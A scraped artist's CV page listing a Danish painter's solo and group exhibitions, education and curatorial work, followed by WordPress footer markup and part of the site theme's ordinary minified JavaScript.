<p style="font-size:12px"><strong>2025</strong>   Galleri Zeuthen. Frederiksberg. <em>maleri, maleri, energi</em><br><strong>2025</strong>   1.sal. København. <em>Nye malerier</em><br><strong>2023</strong>   KH7 Smallspace. Aarhus. <em>100 sketches for an energetic painting</em><br> <strong>2023</strong>   Atelier 228. København. SFÆRE. Painting and paperwork<br> <strong>2019 </strong>   Det Gamle Borgerhus, Kolding. WUNDER. Painting and paperwork<br> <strong>2018</strong>    PLADS artspace, Aarhus. LUMEN. Painting and photography<br> <strong>2017</strong>    Galleri Molekyl. Malmø. PAINTING <br> <strong>2016</strong>    Leth &amp; Gori. København. TRANSITIONS <br> <strong>2005</strong>    Overgaden Institut for Samtidskunst. <em>Engang tog jeg til kap Finisterre</em>. <br> <strong>2003</strong>    Muka Gallery, Auckland, NZ. Drawing, graphic works and photography <br> <strong>1999</strong>    Århus Kunstbygning. <em>Disappear</em> Fotography and video <br> <strong>1997</strong>     Udstillingsrummet, Havnen, Århus. <em>Nature.</em> Installation <br> <strong>1996</strong>    Vestergade 49, Århus. <em>Once</em>. Installation <br><strong> 1996</strong>    Rum 46, Århus. <em>Die Farben.</em> Installation <br> <strong>1995</strong>    Masters at Work, Århus. <em>Membran. </em>Installation (solo)<br> <strong>1994</strong>    Masters at Work, Århus. <em>Opmåling.</em> Installation (solo)<br> <strong>1994</strong>    Kunstnernes Hus, Århus. <em>Betydningsdæmninger. </em>Installation / painting<br> <strong>1992</strong>    Galleri Stadshil, København. <em>Tegning, Maleri, Overmaling </em><br> <strong>1992</strong>     Kunstnernes Hus. Århus. Painting and drawing<br> <strong>1990</strong>    Galleri ved Åen, Århus. Painting and paperwork     <br> <strong>1987</strong>    Galleri Profilen, Århus. Painting and paperwork   </p>



<div style="height:7px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading">Group </h5>



<p style="font-size:12px"><strong>2025</strong>  Atelier 228. <em>Tegnet </em><br><strong>2024</strong>  Galleri 1.sal.<em> Intensiteter   </em><br><strong>2024</strong>   Anton Rosen Huset, Samsø. <em>Tidselfeber<br></em><strong>2024</strong>   Galleri 1.sal. <em>Det nære Det sære Det smukke Det store</em><br><strong>2023</strong>   Galleri Rank, Skagen.<em> Hot Summer</em><br><strong>2018</strong>    KH7-artspace, Aarhus. <em>Mellemværender</em><br><strong>2017</strong>    CGK_gallery, Carlsbergbyen. <em>We are the Ones. Vol. 1</em><br><strong>2016</strong>    Den Frie Udstillingsbygning. <em>Kunstnernes Efterårsudstilling</em><br><strong>2011</strong>    Århus Kunstbygning.<em> Ekko. </em>With Else Ploug Isaksen<br><strong>2004</strong>    Nishikawa Arts Festival. Video<br><strong>2004</strong>    Okayama, Japan. Video<br><strong>2004</strong>    SOAP, Kitakyushu, Japan. Video<br><strong>2004</strong>    RICE+, Tokyo, Japan. Video<br><strong>2004</strong>    Canolfan, Nagoya, Japan. Video<br><strong>2003</strong>    <em>Muka 2000</em>, Auckland, NZ + Horsens Kunstmuseum<br><strong>2003</strong>    <em>Virtuel vandring på Amager Fælled.</em> Video og tekst <br><strong>2000</strong>    Muka. Auckland, New  Zealand.  <em>Muka 633/2000 projec</em>t Grafik<br><strong>2000</strong>    Fukuoka Museum of Art, Japan. <em>HereNow 2000</em> Video<br> <strong>2000</strong>    Rhizom, Aarhus. <em>Mønstring 2000</em><br><strong> 1999</strong>    CCA Kitakyushu, Japan<br> <strong>1998</strong>    Rum 46, Aarhus. <em>Videotek</em><br> <strong>1998</strong>    Rhizom, Aarhus. <em>JA, JA, JA. </em>Maleri<br> <strong>1997</strong>    Rhizom, Århus. <em>Rhizom præsenterer.</em> Installation<br> <strong>1996</strong>    Rum 46, Århus. <em>From all of us to all of you.</em> Grafik/multiple<br> <strong>1995</strong>   Odense, ved Klædefabrikken. <em>Container 95.</em> Installation<br> <strong>1995</strong>    Den Frie Udstillingsbygning. <em>Watch&amp;Go</em>. Painting<br> <strong>1991</strong>     Bispegården. Kalundborg. Painting<br> <strong>1988</strong>    Charlottenborg. <em>Kunstnernes Efterårsudstilling</em><br> <strong>1989</strong>    Overgaden. <em>Lyset og Mørket i Landskabet</em>. Painting    <br> <strong>1989</strong>    Frederikshavns Kunstmuseum. Painting<br> <strong>1986</strong>    Den Frie Udstillingsbygning. <em>Landet i dag</em>. Paperwork</p>



<p style="font-size:12px"><strong>1985-89</strong> In this period I took part in 7 juried exhibitions in Denmark</p>



<h5 class="wp-block-heading">Education</h5>



<p style="font-size:12px"><strong>2012</strong>               The Royal Danish Academy of Fine Arts (KADK) PH.D. about drawing. Link:<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-color-0-color"><a rel="noreferrer noopener" href="https://anettehojlund.com/ph-d/" target="_blank"><em> MIND THE GAP!</em> </a></mark><mark style="background-color:rgba(0, 0, 0, 0);color:#f7f7f7" class="has-inline-color">  </mark><br><strong>2010</strong>               Kunstakademie Düsseldorf (guest student). <em>Experimental Aesthetics and Poetics</em><br><strong>2002-2006</strong> Copenhagen University. <em>Comparative literature</em> and <em>Modern Culture</em> (part time)<br><strong>1998-1999</strong>   <a href="https://cca-islands.org/archives/">Center for Contemporary Art Kitakyushu</a>, Japan. <em>Contemporary art</em><br><strong>1993-1994</strong>   Aarhus University. <em>History of Ideas</em> (part time)<br><strong>1983-1986</strong>   Jutland Art Academy. <em>Painting and graphic art</em></p>



<h5 class="wp-block-heading">Curatorial work</h5>



<p style="font-size:12px"><strong>2024-26 </strong>       <em><a href="https://www.instagram.com/1.sal.100/">1.sal Gallery,</a></em> Manager and curator,<em><a href="https://www.instagram.com/1.sal.100/"> </a></em>Copenhagen<br><strong>2018</strong>             <em>Mellemværender.</em> KH7artspace, Aarhus. Collaborative project. <a href="https://finespind.dk/index.php/artikler-og-billed			serier/824-kh7-art-space-5-kunstnere-3-dages-abent-vaerksted-1-vaerk">Mellemværender</a><br> <strong>2001-04</strong>      BLIND DATE / PASSWORD: Online dialogue projekt Japan/Denmark. Resulting in two exhibitions at Brandts Klædefabrik, Odense and Center for Contemporary Graphic Art, Fukushima, Japan  <br> <strong>2002</strong>            <em>Mobbypet</em>. Danish/Australian curated publikation (collaboration with Larissa Hjort)<br> <strong>2000</strong>            <em>Screening Japan</em>. Exhibition with  12 Japanese videoartists <br>                     Shown at på Hallo! gallery Copenhagen and  Rum 46, Aarhus<br> <strong>1995-97</strong>      <em>Masters at Work.</em> Project gallery,  curated in collaboration with Jan Sander <br> </p>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<p class="has-small-font-size">Member of BKF &#8211; (Danish Artists´&nbsp;Union)&nbsp; </p>
</div></div>



<p class="has-small-font-size">Represented by <br><br><a rel="noreferrer noopener" href="https://molekylgallery.com/" target="_blank"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-color-0-color">Molekyl Gallery</mark></a>, Malmö&nbsp;<br><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-color-0-color"><a rel="noreferrer noopener" href="https://lucky-editions.com/" target="_blank">Lucky-Editions</a>,</mark> Copenhagen &nbsp;</p>



<p class="has-small-font-size"><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>



<h5 class="wp-block-heading">&nbsp;</h5>



<div style="height:273px" aria-hidden="true" class="wp-block-spacer"></div>
</div>	</div><!-- .entry-content -->

	
	</article><!-- #post-112 -->
				</div>
			</div>
		
	</main><!-- #main -->


	</div></div>
            <footer class="bhfb bhfb-footer bhfb-desktop" >

                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_footer_row bt-d-none" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal bhfb-is-row-empty">
        
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

        
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

        
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>
                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_footer_row bt-d-none" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-bigleft bhfb-is-row-empty">
        
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

        
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

        
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>
                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_footer_row bt-d-none" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-1 bhfb-cols-layout-equal bhfb-is-row-empty">
        
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

            </div>
</div>
                                                    </div>

                                    </div>
                
                
                            </footer>

            <div class="back-to-top visibility-all position-right"><i class="ws-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15L12 8L19 15" stroke-width="1.5" stroke-linejoin="round" /></svg></i></div>
</div><!-- #page -->


112<style type="text/css">.ts ul, .ts ol {padding: 0; margin: 0;}#st-SPAN-1564322496919 { color: ;font-family: comic sans ms;font-size: ;background-color: ;margin: ;padding: ;border-style: none;border-width: ;border-color: ;border-radius: ;list-style-type: disc;list-style-position: inside; } </style><link rel='stylesheet' id='text-styler-wp-styles-css' href='http://anettehojlund.com/wp-content/plugins/text-styler//styles/wp-styles.css?ver=6.2.8' media='all' />
<script defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1767391630&#038;isAdmin=0&#038;ver=6.2.8' id='bdrimg-free-license-validation-js'></script>
<script id='botiga-custom-js-extra'>
var botiga = {"ajaxurl":"http:\/\/anettehojlund.com\/wp-admin\/admin-ajax.php","i18n":{"botiga_sharebox_copy_link":"Copy link","botiga_sharebox_copy_link_copied":"Copied!"}};
</script>
<script src='http://anettehojlund.com/wp-content/themes/botiga/assets/js/custom.min.js?ver=2.1.0' id='botiga-custom-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://anettehojlund.com/wp-content/plugins/text-styler//styles/wp-styles.css?ver=6.2.8
body_size: 166
content:
i.mce-i-icon {
	font: normal 20px/1 'dashicons';
	padding: 0;
	vertical-align: top;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: -2px;
	padding-right: 2px;
}

--- FILE ---
content_type: text/javascript
request_url: http://anettehojlund.com/wp-content/themes/botiga/assets/js/custom.min.js?ver=2.1.0
body_size: 8142
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _createForOfIteratorHelper(e,t){var a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!a){if(Array.isArray(e)||(a=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var o=0,t=function(){};return{s:t,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,n=!0,s=!1;return{s:function(){a=a.call(e)},n:function(){var e=a.next();return n=e.done,e},e:function(e){s=!0,i=e},f:function(){try{n||null==a.return||a.return()}finally{if(s)throw i}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(a="Object"===a&&e.constructor?e.constructor.name:a)||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,o=new Array(t);a<t;a++)o[a]=e[a];return o}var botiga=botiga||{};botiga.helpers={botigaDomReady:function(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)},isInVerticalViewport:function(e){e=e.getBoundingClientRect();return 0<=e.top&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)},isInHorizontalViewport:function(e){e=e.getBoundingClientRect();return 0<=e.left&&e.right<=document.documentElement.clientWidth},ajax:function(e,t,a,o){var i;(i=new XMLHttpRequest).open("POST",botiga.ajaxurl,!0),i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.onload=function(){200<=this.status&&this.status<400&&o.apply(this)};var n="";a=Object.entries(a);for(var s=0;s<a.length;s++)n+="&"+a[s].join("=");i.send("action="+e+"&nonce="+t+n)},setCookie:function(e,t,a){var o=new Date;o.setTime(o.getTime()+24*a*60*60*1e3);o="expires="+o.toUTCString();document.cookie=e+"="+t+";"+o+";path=/"},getCookie:function(e){for(var t=e+"=",a=document.cookie.split(";"),o=0;o<a.length;o++){for(var i=a[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""}},botiga.navigation={init:function(){var e=null==document.getElementById("site-navigation")?document.getElementById("site-navigation-mobile"):document.getElementById("site-navigation"),i=document.getElementsByClassName("botiga-offcanvas-menu")[0],n=document.getElementsByClassName("menu-toggle")[0];if(null!==e&&(e||void 0!==n)&&void 0!==i){var t=document.getElementsByClassName("mobile-menu-close")[0];if(void 0!==n){var a=e.getElementsByTagName("ul")[0];e.getElementsByClassName("mobile-menu-close")[0];if(void 0!==a){a.classList.contains("nav-menu")||a.classList.add("nav-menu");var s=(c=i.querySelectorAll("a[href]:not([disabled]):not(.mobile-menu-close)"))[0];n.addEventListener("click",function(e){e.preventDefault(),n.classList.add("open"),i.classList.add("toggled"),document.body.classList.add("mobile-menu-visible");var t,a=_createForOfIteratorHelper(i.querySelectorAll('.dropdown-symbol, .menu-item-has-children > a[href="#"]'));try{for(a.s();!(t=a.n()).done;){var o=t.value;o.addEventListener("touchstart",g),o.addEventListener("click",g),o.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(e.preventDefault(),o.parentNode.parentNode.getElementsByClassName("sub-menu")[0].classList.toggle("toggled"))})}}catch(e){a.e(e)}finally{a.f()}s.focus()});e=i.querySelectorAll('a[href*="#"]');if(e.length){var o,r=_createForOfIteratorHelper(e);try{for(r.s();!(o=r.n()).done;)o.value.addEventListener("click",function(e){e.target.hash&&null!==document.querySelector(e.target.hash)&&!e.target.classList.contains("botiga-tabs-nav-link")&&(n.classList.remove("open"),i.classList.remove("toggled"),document.body.classList.remove("mobile-menu-visible"))})}catch(e){r.e(e)}finally{r.f()}}var s=(c=i.querySelectorAll("a[href]:not([disabled])"))[0],c=c[c.length-1];c.addEventListener("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||(e.shiftKey||s.focus())}),t.addEventListener("click",function(e){e.preventDefault();e=n.getBoundingClientRect();0<e.top+e.height&&n.focus(),n.classList.remove("open"),i.classList.remove("toggled"),document.body.classList.remove("mobile-menu-visible")}),document.addEventListener("click",function(e){null!==e.target.closest(".botiga-offcanvas-menu")||e.target.classList.contains("menu-toggle")||null!==e.target.closest(".menu-toggle")||(n.classList.remove("open"),i.classList.remove("toggled"),document.body.classList.remove("mobile-menu-visible"))});var l,t=a.getElementsByTagName("a"),a=a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a"),d=_createForOfIteratorHelper(t);try{for(d.s();!(l=d.n()).done;){var u=l.value;u.addEventListener("focus",f,!0),u.addEventListener("blur",f,!0)}}catch(e){d.e(e)}finally{d.f()}var m,v=_createForOfIteratorHelper(a);try{for(v.s();!(m=v.n()).done;)m.value.addEventListener("touchstart",f,!1)}catch(e){v.e(e)}finally{v.f()}this.mobileAccordionNavigation(),this.checkMenuReverse()}else n.style.display="none"}}function g(e){e.preventDefault(),e.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled")}function f(){if("focus"===event.type||"blur"===event.type)for(var e=this;!e.classList.contains("nav-menu");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentNode;if("touchstart"===event.type){var t=this.parentNode;event.preventDefault();var a,o=_createForOfIteratorHelper(t.parentNode.children);try{for(o.s();!(a=o.n()).done;){var i=a.value;t!==i&&i.classList.remove("focus")}}catch(e){o.e(e)}finally{o.f()}t.classList.toggle("focus")}}},mobileAccordionNavigation:function(){var e=document.querySelectorAll(".botiga-dropdown-mobile-accordion");if(!e.length)return!1;var t,a=_createForOfIteratorHelper(e);try{for(a.s();!(t=a.n()).done;){var o=t.value.querySelectorAll(".menu-item-has-children");if(!o.length)return!1;var i,n=_createForOfIteratorHelper(o);try{for(n.s();!(i=n.n()).done;)i.value.querySelectorAll(".dropdown-symbol")[0].addEventListener("click",function(e){e.stopPropagation();e=this.parentNode;e.classList.contains("expand")?e.classList.remove("expand"):e.classList.add("expand")})}catch(e){n.e(e)}finally{n.f()}}}catch(e){a.e(e)}finally{a.f()}},checkMenuReverse:function(){var e,t=_createForOfIteratorHelper(document.querySelectorAll(".header-login-register, .top-bar-login-register, .botiga-dropdown .menu li"));try{for(t.s();!(e=t.n()).done;){var a=e.value;a.removeEventListener("mouseover",this.menuReverseEventHandler),a.addEventListener("mouseover",this.menuReverseEventHandler),a.removeEventListener("touchstart",this.menuReverseEventHandler),a.addEventListener("touchstart",this.menuReverseEventHandler)}}catch(e){t.e(e)}finally{t.f()}},menuReverseEventHandler:function(){event.stopPropagation();var e=event.currentTarget.querySelector(".header-login-register>nav, .top-bar-login-register>nav, .sub-menu");return null!==e&&(e.classList.remove("sub-menu-reverse"),0!=botiga.helpers.isInHorizontalViewport(e)||e.closest(".menu-item").classList.contains("botiga-mega-menu")?e.classList.remove("sub-menu-reverse"):e.classList.add("sub-menu-reverse"),!(e.closest(".site-header")||e.closest(".bottom-header-row")||e.closest(".bhfb-header"))&&(e.classList.remove("sub-menu-reverse-vertically"),void(0!=botiga.helpers.isInVerticalViewport(e)||e.closest(".menu-item").classList.contains("botiga-mega-menu")?e.classList.remove("sub-menu-reverse-vertically"):e.classList.add("sub-menu-reverse-vertically"))))}},botiga.desktopOffCanvasToggleNav={init:function(){var e=document.getElementById("site-navigation"),t=document.getElementsByClassName("botiga-desktop-offcanvas-menu")[0];if(e&&void 0!==t){var a,o=_createForOfIteratorHelper(t.querySelectorAll('.dropdown-symbol, .menu-item-has-children > a[href="#"]'));try{for(o.s();!(a=o.n()).done;){var i=a.value;i.addEventListener("touchstart",n),i.addEventListener("click",n),i.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(e.preventDefault(),i.parentNode.parentNode.getElementsByClassName("sub-menu")[0].classList.toggle("toggled"))})}}catch(e){o.e(e)}finally{o.f()}}function n(e){e.preventDefault(),e.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled")}}},botiga.desktopOffcanvasNav={init:function(){var e=document.querySelectorAll(".desktop-menu-toggle"),t=document.getElementsByClassName("desktop-menu-close")[0],a=document.getElementsByClassName("botiga-desktop-offcanvas")[0];if(!e.length)return!1;for(var o=0;o<e.length;o++)e[o].addEventListener("click",function(e){e.preventDefault(),a.classList.contains("botiga-desktop-offcanvas-show")?a.classList.remove("botiga-desktop-offcanvas-show"):a.classList.add("botiga-desktop-offcanvas-show")});t.addEventListener("click",function(e){e.preventDefault(),a.classList.remove("botiga-desktop-offcanvas-show")}),document.addEventListener("click",function(e){null===e.target.closest(".botiga-desktop-offcanvas-menu")&&null!==a.querySelector(".botiga-mega-menu .sub-menu.toggled")&&a.querySelector(".botiga-mega-menu .sub-menu.toggled").classList.remove("toggled")})}},botiga.headerSearch={init:function(){var t=this,i=document.querySelectorAll(".header-search"),n=window.matchMedia("(max-width: 1024px)").matches?document.querySelector("#masthead-mobile .header-search-form"):document.querySelector("#masthead .header-search-form"),s=document.getElementsByClassName("search-overlay")[0],e=null!==n?n.getElementsByClassName("search-submit")[0]:void 0;if(0!==i.length){if(document.body.classList.contains("has-bhfb-builder")&&(n=document.querySelector(".header-search-form")),void 0!==s){var a,o=_createForOfIteratorHelper(i);try{for(o.s();!(a=o.n()).done;)a.value.addEventListener("click",function(e){if(e.preventDefault(),1<i.length){var t,a=_createForOfIteratorHelper(i);try{for(a.s();!(t=a.n()).done;)t.value.classList.toggle("hide")}catch(e){a.e(e)}finally{a.f()}}n.classList.toggle("active"),s.classList.toggle("active"),document.body.classList.toggle("header-search-form-active"),e.target.closest(".header-search").getElementsByClassName("icon-search")[0].classList.toggle("active"),e.target.closest(".header-search").getElementsByClassName("icon-cancel")[0].classList.toggle("active"),e.target.closest(".header-search").classList.add("active"),e.target.closest(".header-search").classList.remove("hide");var o="",o=(window.matchMedia("screen and (min-width: 1024px)").matches?document.querySelectorAll(".bhfb-desktop .header-search-form .search-field"):document.querySelectorAll(".bhfb-mobile .header-search-form .search-field"))[0];void 0!==(o=e.target.closest(".header-search").parentNode.classList.contains("header-search-form-hide-input-on-mobile")?document.querySelectorAll(".bhfb-mobile .header-search-form .search-field")[1]:o)&&o.focus(),null!==e.target.closest(".botiga-offcanvas-menu")&&e.target.closest(".botiga-offcanvas-menu").classList.remove("toggled")})}catch(e){o.e(e)}finally{o.f()}s.addEventListener("click",function(){n.classList.remove("active"),s.classList.remove("active"),document.body.classList.remove("header-search-form-active"),t.backButtonsToDefaultState(i)})}void 0!==e&&e.addEventListener("keydown",function(e){"Tab"!==e.key&&e.keyCode!==KEYCODE_TAB||(n.classList.remove("active"),s.classList.remove("active"),document.body.classList.remove("header-search-form-active"),t.backButtonsToDefaultState(i),i.focus())});e=null!==document.getElementsByClassName("header-desktop-offcanvas-layout2")[0]&&document.getElementsByClassName("botiga-desktop-offcanvas")[0];return e&&e.addEventListener("click",function(e){null===e.target.closest(".header-search")&&(n.classList.remove("active"),s.classList.remove("active"),document.body.classList.remove("header-search-form-active"),t.backButtonsToDefaultState(i))}),this}},backButtonsToDefaultState:function(e){var t,a=_createForOfIteratorHelper(e);try{for(a.s();!(t=a.n()).done;){var o=t.value;o.classList.remove("hide"),o.querySelector(".icon-cancel").classList.remove("active"),o.querySelector(".icon-search").classList.add("active")}}catch(e){a.e(e)}finally{a.f()}}},botiga.stickyHeader={init:function(){var e,t,a,o=this,i=document.getElementsByClassName("sticky-header")[0],n=document.getElementsByClassName("bhfb-sticky-header")[0],s=document.getElementsByTagName("body")[0];void 0===i&&void 0===n||(e=void 0!==i?".sticky-header":".bhfb-sticky-header",void 0===i&&(i=n),this.stickyChangeLogo(),10<(window.pageYOffset||document.documentElement.scrollTop)&&(i.classList.add("is-sticky"),s.classList.add("sticky-header-active"),window.dispatchEvent(new Event("botiga.sticky.header.activated"))),t=document.querySelector(e).getBoundingClientRect().y,document.body.classList.contains("admin-bar")&&(t-=32),document.body.classList.contains("botiga-site-layout-padded")&&(t-=parseInt(getComputedStyle(document.body).getPropertyValue("--botiga_padded_spacing"))),i.classList.contains("sticky-scrolltop")||null!==document.querySelector(".bhfb.sticky-scrolltop")?(a=0,window.addEventListener("scroll",function(){var e=window.pageYOffset||document.documentElement.scrollTop,t=a<e||e<10;(t=null!==document.querySelector(".bhfb.sticky-scrolltop")?e<document.querySelector(".bhfb.sticky-scrolltop").getBoundingClientRect().height:t)?(i.classList.remove("is-sticky"),s.classList.remove("sticky-header-active"),o.isHBStickyDeactivated("scrolltop"),s.classList.add("on-header-area"),window.dispatchEvent(new Event("botiga.sticky.header.deactivated"))):(i.classList.add("is-sticky"),s.classList.add("sticky-header-active"),o.isHBStickyActive("scrolltop"),s.classList.remove("on-header-area"),window.dispatchEvent(new Event("botiga.sticky.header.activated"))),a=e<=0?0:e},!1)):window.addEventListener("scroll",function(){var e=window.scrollY;t<e?(i.classList.add("sticky-shadow"),s.classList.add("sticky-header-active"),o.isHBStickyActive(),window.dispatchEvent(new Event("botiga.sticky.header.activated"))):(i.classList.remove("sticky-shadow"),s.classList.remove("sticky-header-active"),o.isHBStickyDeactivated(),window.dispatchEvent(new Event("botiga.sticky.header.deactivated")))},!1))},isHBStickyActive:function(e){var t=document.querySelector("header.bhfb"),a=document.body.classList.contains("admin-bar"),o=document.querySelector(".bhfb-above_header_row"),i=document.querySelector(".bhfb-main_header_row"),n=document.querySelector(".bhfb-below_header_row");if(null===t)return!1;var s=0,r=!1;t.classList.contains("sticky-row-main-header-row")&&(o.classList.contains("bt-d-none")?r=!0:(s=o.clientHeight,document.body.classList.contains("botiga-site-layout-padded")&&(r=!0)),a?s-=32:!o.classList.contains("bt-d-none")&&document.body.classList.contains("botiga-site-layout-padded")&&(r=!1),document.body.classList.contains("botiga-site-layout-padded")&&(s-=parseFloat(getComputedStyle(document.body).getPropertyValue("--botiga_padded_spacing"))),s=r?+Math.abs(s):-Math.abs(s),t.style.top="".concat(s,"px")),t.classList.contains("sticky-row-below-header-row")&&(n.classList.contains("bt-d-none")||(s=a?t.clientHeight-n.clientHeight-32-parseFloat(getComputedStyle(n).borderBottomWidth):t.clientHeight-n.clientHeight-parseFloat(getComputedStyle(n).borderBottomWidth)),o.classList.contains("bt-d-none")&&i.classList.contains("bt-d-none")&&(r=!0),document.body.classList.contains("botiga-site-layout-padded")&&(s-=parseFloat(getComputedStyle(document.body).getPropertyValue("--botiga_padded_spacing"))),s=r?+Math.abs(s):-Math.abs(s),t.style.top="".concat(s,"px")),"scrolltop"===e&&document.body.classList.contains("on-header-area")&&(t.classList.add("bhfb-no-transition"),setTimeout(function(){t.classList.remove("bhfb-no-transition")},500))},isHBStickyDeactivated:function(e){var t=document.querySelector("header.bhfb");if(null===t)return!1;t.classList.contains("sticky-row-main-header-row")&&(t.style.top="0px"),t.classList.contains("sticky-row-below-header-row")&&(document.querySelector(".bhfb-below_header_row").classList.contains("bt-d-none")||(t.style.top="0px"))},stickyChangeLogo:function(){var e=!1;if(window.matchMedia("screen and (min-width: 1024px)").matches&&"undefined"!=typeof botiga_sticky_header_logo){var t=document.querySelector(".sticky-header .site-branding img");if(null===t)return!1;var a=t.getAttribute("src"),o=t.clientHeight;window.addEventListener("botiga.sticky.header.activated",function(){return!e&&(t.setAttribute("src",botiga_sticky_header_logo[0]),t.setAttribute("style","max-height: "+o+"px;"),void(e=!0))}),window.addEventListener("botiga.sticky.header.deactivated",function(){return!!e&&(t.setAttribute("src",a),void(e=!1))})}}},botiga.scrollDirection={init:function(){var t,e=document.querySelectorAll(".botiga-single-sticky-add-to-cart-wrapper.hide-when-scroll"),a=document.getElementsByTagName("body")[0];"null"!=typeof e&&(t=0,window.addEventListener("scroll",function(){var e=window.pageYOffset||document.documentElement.scrollTop;t<e?(a.classList.remove("botiga-scrolling-up"),a.classList.add("botiga-scrolling-down")):(a.classList.remove("botiga-scrolling-down"),a.classList.add("botiga-scrolling-up")),t=e<=0?0:e},!1))}},botiga.wishList={init:function(){this.build(),this.events()},build:function(){var e=document.querySelectorAll(".botiga-wishlist-button, .botiga-wishlist-remove-item");if(!e.length)return!1;for(var t=0;t<e.length;t++)e[t].addEventListener("click",function(e){e.preventDefault();var i=this,t=this.getAttribute("data-product-id"),a=this.getAttribute("data-wishlist-link"),n=this.getAttribute("data-type"),e=this.getAttribute("data-nonce");if(i.classList.contains("active"))return window.location=a,!1;a=new XMLHttpRequest;a.open("POST",botiga.ajaxurl,!0),a.setRequestHeader("Content-type","application/x-www-form-urlencoded"),"remove"===n&&(i.closest("tr").classList.add("removing"),i.classList.add("botigaAnimRotate"),i.classList.add("botiga-anim-infinite")),a.onload=function(){if(200<=this.status&&this.status<400){var e=JSON.parse(this.response),t=document.querySelectorAll(".header-wishlist-icon"),a=e.qty;if("add"===n?(i.classList.add("active"),null!==i.closest(".single-product")&&((e=i.querySelector(".botiga-wishlist-text")).innerHTML=e.getAttribute("data-wishlist-view-text"))):(i.closest("tr").classList.add("removing"),setTimeout(function(){i.closest("tr").remove()},800)),t.length)for(var o=0;o<t.length;o++)t[o].querySelector(".count-number").innerHTML=a;window.dispatchEvent(new Event("botiga.wishlist.ajax.loaded"))}},a.send("action=botiga_button_wishlist&product_id="+t+"&nonce="+e+"&type="+n)})},events:function(){var e=this;window.addEventListener("botiga.carousel.initialized",function(){e.build()})}},botiga.customAddToCartButton={init:function(){var e=document.querySelectorAll(".botiga-custom-addtocart");if(!e.length)return!1;for(var t=0;t<e.length;t++)e[t].addEventListener("click",function(e){e.preventDefault();var t=this,a=this.getAttribute("data-product-id"),o=this.innerHTML,i=this.getAttribute("data-loading-text"),n=this.getAttribute("data-added-text"),s=this.getAttribute("data-nonce"),e=new XMLHttpRequest;e.open("POST",botiga.ajaxurl,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.innerHTML=i,e.onload=function(){200<=this.status&&this.status<400&&(t.innerHTML=n,setTimeout(function(){t.innerHTML=o},1500),jQuery(document.body).trigger("wc_fragment_refresh"),jQuery(document.body).trigger("added_to_cart"),document.body.dispatchEvent(new Event("botiga.custom_added_to_cart")))},e.send("action=botiga_custom_addtocart&product_id="+a+"&nonce="+s)})}},botiga.quickView={init:function(){this.build(),this.events()},build:function(){var 